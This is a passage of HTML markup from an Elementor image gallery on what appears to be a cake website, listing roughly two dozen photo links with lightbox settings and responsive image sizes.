sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_1623" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc3NywidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzE2MjMuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1623.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1623-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1623-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1623-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1623-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_1653" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc3OCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzE2NTMtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1653-1.jpg'><img loading="lazy" decoding="async" width="730" height="1297" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1653-1-768x1365.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1653-1-768x1365.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1653-1-169x300.jpg 169w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1653-1-576x1024.jpg 576w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1653-1-600x1067.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1653-1.jpg 1440w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_1712" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc3OSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzE3MTItMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1712-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1712-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1712-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1712-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1712-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_2235" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc4MSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzIyMzUtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2235-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2235-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2235-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2235-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2235-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4954" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc4NSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ5NTQuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4954.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4954-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4954-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4954-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4954-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4954-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4954.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4958" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc4NiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ5NTgtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4958-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4958-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4958-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4958-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4958-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4958-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4958-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4967" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc4OCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ5NjctMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4967-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4967-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4967-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4967-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4967-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4967-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4967-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4978" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc5MCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ5NzgtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4978-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4978-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4978-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4978-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4978-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4978-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4978-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_4980" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc5MSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzQ5ODAtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4980-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4980-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4980-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4980-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4980-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4980-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_4980-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_5020" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc5MiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzUwMjAtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5020-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5020-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5020-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5020-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5020-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5020-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5020-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_5053" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc5MywidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzUwNTMuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5053.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5053-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5053-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5053-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5053-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5053-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5053.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_5089" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc5NiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzUwODktMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5089-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5089-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5089-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5089-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5089-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5089-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5089-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_5165" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc5OSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzUxNjUtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5165-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5165-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5165-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5165-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5165-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5165-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5165-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_5196" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgwMCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzUxOTYtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5196-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5196-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5196-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5196-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5196-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5196-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5196-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_5221" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgwMSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzUyMjEuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5221.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5221-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5221-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5221-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5221-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5221-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5221.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_5392" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgwMywidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzUzOTItMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5392-1.jpg'><img loading="lazy" decoding="async" width="730" height="977" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5392-1-768x1028.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5392-1-768x1028.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5392-1-224x300.jpg 224w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5392-1-765x1024.jpg 765w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5392-1-600x803.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_5392-1.jpg 1936w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_7919" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgwNSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzc5MTktMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_7919-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_7919-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_7919-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_7919-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_7919-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_2983" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgwOCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzI5ODMtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2983-1.jpg'><img loading="lazy" decoding="async" width="730" height="1508" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2983-1-768x1587.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2983-1-768x1587.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2983-1-145x300.jpg 145w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2983-1-496x1024.jpg 496w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2983-1-600x1240.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2983-1.jpg 941w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_2994" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgwOSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzI5OTQtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2994-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2994-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2994-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2994-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2994-1-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2994-1.jpg 1458w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_2997" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgxMCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzI5OTctMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2997-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2997-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2997-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2997-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2997-1-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2997-1.jpg 1458w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_3127" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgxNCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzMxMjcuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3127.jpg'><img loading="lazy" decoding="async" width="288" height="512" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3127.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3127.jpg 288w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3127-169x300.jpg 169w" sizes="(max-width: 288px) 100vw, 288px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_3392" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgxNywidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzMzOTIuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3392.jpg'><img loading="lazy" decoding="async" width="578" height="680" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3392.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3392.jpg 578w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3392-255x300.jpg 255w" sizes="(max-width: 578px) 100vw, 578px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_3546" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgxOCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzM1NDYtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3546-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3546-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3546-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3546-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3546-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_3584" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgxOSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzM1ODQuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3584.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3584-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3584-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3584-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_3584-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
